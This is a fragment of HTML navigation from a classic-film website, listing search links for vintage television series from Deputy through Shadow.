		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Deputy&category=Television+:+Deputy">Deputy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dick%5FTracy&category=Television+:+Dick%5FTracy">Dick Tracy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dick%5FVan%5FDyke%5FShoe&category=Television+:+Dick%5FVan%5FDyke%5FShoe">Dick Van Dyke Shoe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dinah%5FShore%5FChevy%5FShow&category=Television+:+Dinah%5FShore%5FChevy%5FShow">Dinah Shore Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Directions&category=Television+:+Directions">Directions</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Do%5FYou%5FTrust%5FYour%5FWife&category=Television+:+Do%5FYou%5FTrust%5FYour%5FWife">Do You Trust Your Wife</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dobie%5FGillis&category=Television+:+Dobie%5FGillis">Dobie Gillis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dr%2E%5FKate%2C%5FSpitfire&category=Television+:+Dr%2E%5FKate%2C%5FSpitfire">Dr. Kate, Spitfire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dragnet&category=Television+:+Dragnet">Dragnet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Drama&category=Television+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Duffy%27s%5FTavern&category=Television+:+Duffy%27s%5FTavern">Duffy's Tavern</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dusty%27s%5FTrail&category=Television+:+Dusty%27s%5FTrail">Dusty's Trail</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ed%5FSullivan%5FShow&category=Television+:+Ed%5FSullivan%5FShow">Ed Sullivan Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ed%5FWynn%5FShow&category=Television+:+Ed%5FWynn%5FShow">Ed Wynn Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ellery%5FQueen&category=Television+:+Ellery%5FQueen">Ellery Queen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Errol%5FFlynn%5FTheater&category=Television+:+Errol%5FFlynn%5FTheater">Errol Flynn Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Eve%5FArden%5FShow&category=Television+:+Eve%5FArden%5FShow">Eve Arden Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Family&category=Television+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Family%5FTheatre&category=Television+:+Family%5FTheatre">Family Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fast%5FGuns&category=Television+:+Fast%5FGuns">Fast Guns</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fat%5FMan&category=Television+:+Fat%5FMan">Fat Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Feature&category=Television+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Female%5Fof%5Fthe%5FSpecies&category=Television+:+Female%5Fof%5Fthe%5FSpecies">Female of the Species</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Files%5Fof%5FJeffrey%5FJones&category=Television+:+Files%5Fof%5FJeffrey%5FJones">Files of Jeffrey Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Flash%5FGordon&category=Television+:+Flash%5FGordon">Flash Gordon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ford%5FStar%5FJubilee&category=Television+:+Ford%5FStar%5FJubilee">Ford Star Jubilee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ford%5FTheatre&category=Television+:+Ford%5FTheatre">Ford Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Four%5FStar%5FPlayhouse&category=Television+:+Four%5FStar%5FPlayhouse">Four Star Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Four%5FStar%5FRevue&category=Television+:+Four%5FStar%5FRevue">Four Star Revue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Francis%5FLangford%5F%2D%5FDon%5FAmcehe%5FShow&category=Television+:+Francis%5FLangford%5F%2D%5FDon%5FAmcehe%5FShow">Francis Langford - Don Amcehe Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Frank%5FSinatra%5FShow&category=Television+:+Frank%5FSinatra%5FShow">Frank Sinatra Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::From%5Fthe%5FFiles%5Fof%5FJeffrey%5FJones&category=Television+:+From%5Fthe%5FFiles%5Fof%5FJeffrey%5FJones">From the Files of Jeffrey Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Front%5FRow%5FCenter&category=Television+:+Front%5FRow%5FCenter">Front Row Center</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Frontier%5FDoctor&category=Television+:+Frontier%5FDoctor">Frontier Doctor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fury&category=Television+:+Fury">Fury</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gabby%5FHayes%5FShow&category=Television+:+Gabby%5FHayes%5FShow">Gabby Hayes Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Game%5FShows&category=Television+:+Game%5FShows">Game Shows</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gangbusters&category=Television+:+Gangbusters">Gangbusters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::General%5FElectric%5FTheatre&category=Television+:+General%5FElectric%5FTheatre">General Electric Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Going%5FMy%5FWay&category=Television+:+Going%5FMy%5FWay">Going My Way</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Goldbergs&category=Television+:+Goldbergs">Goldbergs</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gomer%5FPyle%5FUSMC&category=Television+:+Gomer%5FPyle%5FUSMC">Gomer Pyle USMC</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Goodyear%5FTV%5FPlayhouse&category=Television+:+Goodyear%5FTV%5FPlayhouse">Goodyear TV Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Great%5FGildersleeve&category=Television+:+Great%5FGildersleeve">Great Gildersleeve</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Green%5FAcres&category=Television+:+Green%5FAcres">Green Acres</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hank%5FMcCune&category=Television+:+Hank%5FMcCune">Hank McCune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hawkeye%5Fand%5Fthe%5FLast%5Fof%5Fthe%5FMohicans&category=Television+:+Hawkeye%5Fand%5Fthe%5FLast%5Fof%5Fthe%5FMohicans">Hawkeye and the Last of the Mohicans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Heaven%5FFor%5FBetsy&category=Television+:+Heaven%5FFor%5FBetsy">Heaven For Betsy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Herald%5FPlayhouse&category=Television+:+Herald%5FPlayhouse">Herald Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Here%5FComes%5FTobor&category=Television+:+Here%5FComes%5FTobor">Here Comes Tobor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Here%5FComes%5Fthe%5FStars&category=Television+:+Here%5FComes%5Fthe%5FStars">Here Comes the Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FHalf%5FHour&category=Television+:+Hollywood%5FHalf%5FHour">Hollywood Half Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FOff%2DBeat&category=Television+:+Hollywood%5FOff%2DBeat">Hollywood Off-Beat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FOff%2DBeat%29&category=Television+:+Hollywood%5FOff%2DBeat%29">Hollywood Off-Beat)</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FPalace&category=Television+:+Hollywood%5FPalace">Hollywood Palace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Howdy%5FDoody&category=Television+:+Howdy%5FDoody">Howdy Doody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hudson%27s%5FBay&category=Television+:+Hudson%27s%5FBay">Hudson's Bay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hunter&category=Television+:+Hunter">Hunter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::I%27m%5Fthe%5FLaw&category=Television+:+I%27m%5Fthe%5FLaw">I'm the Law</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::I%5FMarried%5FJoan&category=Television+:+I%5FMarried%5FJoan">I Married Joan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Inside%5FDanny%5FBaker&category=Television+:+Inside%5FDanny%5FBaker">Inside Danny Baker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Into%5Fthe%5FNight&category=Television+:+Into%5Fthe%5FNight">Into the Night</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::It%27s%5Fa%5FGreat%5FLife&category=Television+:+It%27s%5Fa%5FGreat%5FLife">It's a Great Life</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ivanhoe&category=Television+:+Ivanhoe">Ivanhoe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jack%5FBenny%5FShow&category=Television+:+Jack%5FBenny%5FShow">Jack Benny Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jackie%5FGleason&category=Television+:+Jackie%5FGleason">Jackie Gleason</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jackson%5Fand%5FJill&category=Television+:+Jackson%5Fand%5FJill">Jackson and Jill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jane%5FWyman%5FTheatre%29&category=Television+:+Jane%5FWyman%5FTheatre%29">Jane Wyman Theatre)</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jarvis%5FCollection&category=Television+:+Jarvis%5FCollection">Jarvis Collection</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jet%5FJackson&category=Television+:+Jet%5FJackson">Jet Jackson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jim%5FBackus%5FShow&category=Television+:+Jim%5FBackus%5FShow">Jim Backus Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jimmy%5FDurante&category=Television+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jo%5FStafford%5FShow&category=Television+:+Jo%5FStafford%5FShow">Jo Stafford Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joan%5Fof%5FArkansas&category=Television+:+Joan%5Fof%5FArkansas">Joan of Arkansas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joe%5FE%2E%5FBrown%5FShow&category=Television+:+Joe%5FE%2E%5FBrown%5FShow">Joe E. Brown Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joe%5FPalooka&category=Television+:+Joe%5FPalooka">Joe Palooka</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Judge%5FRoy%5FBean&category=Television+:+Judge%5FRoy%5FBean">Judge Roy Bean</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Junior%5FScience&category=Television+:+Junior%5FScience">Junior Science</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Justice&category=Television+:+Justice">Justice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Kraft%5FTelevision%5FTheatre&category=Television+:+Kraft%5FTelevision%5FTheatre">Kraft Television Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lancelot%5FLink%5FSecret%5FChimp&category=Television+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lassie&category=Television+:+Lassie">Lassie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lawrence%5FWelk%5FShow&category=Television+:+Lawrence%5FWelk%5FShow">Lawrence Welk Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Let%27s%5FJoin%5FJoanie&category=Television+:+Let%27s%5FJoin%5FJoanie">Let's Join Joanie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Liberace%5FShow&category=Television+:+Liberace%5FShow">Liberace Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5FWith%5FLuigi&category=Television+:+Life%5FWith%5FLuigi">Life With Luigi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5Fof%5FRiley&category=Television+:+Life%5Fof%5FRiley">Life of Riley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5Fwith%5FElizabeth&category=Television+:+Life%5Fwith%5FElizabeth">Life with Elizabeth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lights%5FOut&category=Television+:+Lights%5FOut">Lights Out</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Little%5FAmy&category=Television+:+Little%5FAmy">Little Amy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Littlest%5FHobo&category=Television+:+Littlest%5FHobo">Littlest Hobo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lock%5FUp&category=Television+:+Lock%5FUp">Lock Up</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lone%5FRanger&category=Television+:+Lone%5FRanger">Lone Ranger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lone%5FWolf&category=Television+:+Lone%5FWolf">Lone Wolf</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Love%5Fthat%5FBob&category=Television+:+Love%5Fthat%5FBob">Love that Bob</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lucy%5FShow&category=Television+:+Lucy%5FShow">Lucy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lux%5FTheatre&category=Television+:+Lux%5FTheatre">Lux Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Make%5FRoom%5Ffor%5FDaddy&category=Television+:+Make%5FRoom%5Ffor%5FDaddy">Make Room for Daddy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mama&category=Television+:+Mama">Mama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Man%5Fwith%5Fa%5FCamera&category=Television+:+Man%5Fwith%5Fa%5FCamera">Man with a Camera</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mannix&category=Television+:+Mannix">Mannix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Martin%5FKane&category=Television+:+Martin%5FKane">Martin Kane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Master%5FDetectives&category=Television+:+Master%5FDetectives">Master Detectives</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Master%5FNinja&category=Television+:+Master%5FNinja">Master Ninja</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Medic&category=Television+:+Medic">Medic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5FCorliss%5FArche&category=Television+:+Meet%5FCorliss%5FArche">Meet Corliss Arche</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5FCorliss%5FArcher&category=Television+:+Meet%5FCorliss%5FArcher">Meet Corliss Archer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5Fthe%5FO%27Briens&category=Television+:+Meet%5Fthe%5FO%27Briens">Meet the O'Briens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Michael%5FShayne&category=Television+:+Michael%5FShayne">Michael Shayne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mickey%5FRooney%5FShow&category=Television+:+Mickey%5FRooney%5FShow">Mickey Rooney Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Millionaire&category=Television+:+Millionaire">Millionaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Milton%5FBerle&category=Television+:+Milton%5FBerle">Milton Berle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Milton%5FBerle%5FShow&category=Television+:+Milton%5FBerle%5FShow">Milton Berle Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Miscellaneous&category=Television+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mr%2E%5FEd&category=Television+:+Mr%2E%5FEd">Mr. Ed</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mr%2E%5FPeepers&category=Television+:+Mr%2E%5FPeepers">Mr. Peepers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Munsters&category=Television+:+Munsters">Munsters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FFavorite%5FHusband&category=Television+:+My%5FFavorite%5FHusband">My Favorite Husband</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FHero&category=Television+:+My%5FHero">My Hero</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FLittle%5FMargie&category=Television+:+My%5FLittle%5FMargie">My Little Margie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FSister%5FEileen&category=Television+:+My%5FSister%5FEileen">My Sister Eileen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mystery%5FTheatre&category=Television+:+Mystery%5FTheatre">Mystery Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::New%5FAdventures%5Fof%5FCharlie%5FChan&category=Television+:+New%5FAdventures%5Fof%5FCharlie%5FChan">New Adventures of Charlie Chan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::O%2E%5FK%2E%5FCrackerby%21&category=Television+:+O%2E%5FK%2E%5FCrackerby%21">O. K. Crackerby!</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Omnibus&category=Television+:+Omnibus">Omnibus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::One%5FHappy%5FFamily&category=Television+:+One%5FHappy%5FFamily">One Happy Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::One%5FStep%5FBeyond&category=Television+:+One%5FStep%5FBeyond">One Step Beyond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Operation%5FESP&category=Television+:+Operation%5FESP">Operation ESP</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Orient%5FExpress&category=Television+:+Orient%5FExpress">Orient Express</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Original%5FAmateur%5FHour&category=Television+:+Original%5FAmateur%5FHour">Original Amateur Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Our%5FMiss%5FBrooks&category=Television+:+Our%5FMiss%5FBrooks">Our Miss Brooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ozzie%5Fand%5FHarriet&category=Television+:+Ozzie%5Fand%5FHarriet">Ozzie and Harriet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pantomime%5FQuiz&category=Television+:+Pantomime%5FQuiz">Pantomime Quiz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Partridge%5FFamily&category=Television+:+Partridge%5FFamily">Partridge Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Passport%5Fto%5FDanger&category=Television+:+Passport%5Fto%5FDanger">Passport to Danger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::People%27s%5FChoice&category=Television+:+People%27s%5FChoice">People's Choice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Person%5Fto%5FPerson&category=Television+:+Person%5Fto%5FPerson">Person to Person</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Petticoat%5FJunction&category=Television+:+Petticoat%5FJunction">Petticoat Junction</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Phil%5FSilvers&category=Television+:+Phil%5FSilvers">Phil Silvers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Piano%5FPlayhouse&category=Television+:+Piano%5FPlayhouse">Piano Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pistols%5F%27n%27%5FPetticoats&category=Television+:+Pistols%5F%27n%27%5FPetticoats">Pistols 'n' Petticoats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Playhouse%5F90&category=Television+:+Playhouse%5F90">Playhouse 90</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Playwrights&category=Television+:+Playwrights">Playwrights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Police%5FCall&category=Television+:+Police%5FCall">Police Call</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Police%5FStation&category=Television+:+Police%5FStation">Police Station</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Professional%5FFather&category=Television+:+Professional%5FFather">Professional Father</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Public%5FProsecutor&category=Television+:+Public%5FProsecutor">Public Prosecutor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pursuaders&category=Television+:+Pursuaders">Pursuaders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Racket%5FSquad&category=Television+:+Racket%5FSquad">Racket Squad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ramar%5Fof%5Fthe%5FJungle&category=Television+:+Ramar%5Fof%5Fthe%5FJungle">Ramar of the Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rango&category=Television+:+Rango">Rango</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rat%5FPatrol&category=Television+:+Rat%5FPatrol">Rat Patrol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FRyder&category=Television+:+Red%5FRyder">Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FSkelton&category=Television+:+Red%5FSkelton">Red Skelton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FSkelton%5FShow&category=Television+:+Red%5FSkelton%5FShow">Red Skelton Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Richard%5FDiamond&category=Television+:+Richard%5FDiamond">Richard Diamond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rifleman&category=Television+:+Rifleman">Rifleman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Riverboat&category=Television+:+Riverboat">Riverboat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Robert%5FMontgomery%5FPresents&category=Television+:+Robert%5FMontgomery%5FPresents">Robert Montgomery Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rocky%5FJones&category=Television+:+Rocky%5FJones">Rocky Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rocky%5FKing&category=Television+:+Rocky%5FKing">Rocky King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rosemary%5FClooney&category=Television+:+Rosemary%5FClooney">Rosemary Clooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Roy%5FAcuff%27s%5FOpen%5FHouse&category=Television+:+Roy%5FAcuff%27s%5FOpen%5FHouse">Roy Acuff's Open House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Roy%5FRogers&category=Television+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ruggles&category=Television+:+Ruggles">Ruggles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Schlitz%5FPlayhouse&category=Television+:+Schlitz%5FPlayhouse">Schlitz Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sea%5FDivers&category=Television+:+Sea%5FDivers">Sea Divers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Secret%5FFile%5FUSA&category=Television+:+Secret%5FFile%5FUSA">Secret File USA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sergeant%5FPreston%5Fof%5Fthe%5FYukon&category=Television+:+Sergeant%5FPreston%5Fof%5Fthe%5FYukon">Sergeant Preston of the Yukon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shadow&category=Television+:+Shadow">Shadow</a></li>
